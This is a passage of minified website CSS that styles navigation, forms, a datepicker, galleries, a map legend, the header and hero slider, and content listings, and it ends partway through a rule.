ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media (min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s 